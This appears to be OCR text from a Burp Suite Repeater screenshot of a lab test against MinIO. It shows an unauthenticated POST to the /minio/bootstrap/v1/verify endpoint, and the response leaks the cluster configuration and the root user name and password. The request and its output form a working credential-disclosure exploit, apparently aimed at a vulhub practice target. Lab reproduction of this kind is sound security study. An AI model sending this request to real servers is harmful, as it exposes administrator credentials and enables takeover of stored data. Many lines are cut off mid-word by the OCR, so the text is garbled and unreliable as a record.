 × 2 × 3 × +
Send Cancel < ▼ > ▼ Target: http://192.168.79.136:9000 HTTP/1 ?
quest
etty Raw Hex 明动 \n
POST /minio/bootstrap/v1/verify HTTP/1.1
Host: 192.168.79.136:9000
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Response
Pretty Raw Hex Render MarkInfo 明动 \n
1 HTTP/1.1 200 OK
2 Content-Security-Policy: block-all-mixed-content
3 Strict-Transport-Security: max-age=31536000; includeSubDomains
4 Vary: Origin
5 X-Amz-Id-2: e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b
6 X-Amz-Request-Id: 185910A69D76420A
7 X-Content-Type-Options: nosniff
8 X-Xss-Protection: 1; mode=block
9 Date: Wed, 06 Aug 2025 03:43:57 GMT
10 Content-Length: 1107
11 Content-Type: text/plain; charset=utf-8
12
13 {"MinioEndpoints":[{"Legacy":true,"SetCount":1,"DrivesPerSet":3,"End
"Scheme":"http","Opaque":"","User":null,"Host":"node1:9000","Path":"
","RawPath":"","OmitHost":false,"ForceQuery":false,"RawQuery":"","Fr
,"RawFragment":"","IsLocal":true},{"Scheme":"http","Opaque":"","User
st":"node2:9000","Path":"/mnt/data2","RawPath":"","OmitHost":false,"
":false,"RawQuery":"","Fragment":"","RawFragment":"","IsLocal":false
":"http","Opaque":"","User":null,"Host":"node3:9000","Path":"/mnt/da
ath":"","OmitHost":false,"ForceQuery":false,"RawQuery":"","Fragment"
agment":"","IsLocal":false}],"CmdLine":"http://node1:9000/mnt/data1
http://node2:9000/mnt/data2 http://node3:9000/mnt/data3","Platform":
| Arch:
amd64"}],"MinioEnv":{"MINIO_ACCESS_KEY_FILE":"access_key","MINIO_CON
LE":"config.env","MINIO_KMS_SECRET_KEY_FILE":"kms_master_key","MINIO
WORD":"minioadmin-vulhub","MINIO_ROOT_PASSWORD_FILE":"secret_key","M
USER":"minioadmin","MINIO_ROOT_USER_FILE":"access_key","MINIO_SECRET
:"secret_key"}}
14
Scan
Scan selected insertion point
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Show response in browser
Record an issue
Request in browser
Extensions
Engagement tools
Copy URL
Copy as curl command (bash)
Copy to file
Save item
Save entire history
Paste URL as request
Add to site map
BurpCrypto v0.1.9.1
FastjsonScan4Burp
明动
Nuclei
Generate templa
Add matcher to
Inspector
Selection 19 (0x13)
SWORD
2
meters 0
eters 0
0
9
10
Inspector
Notes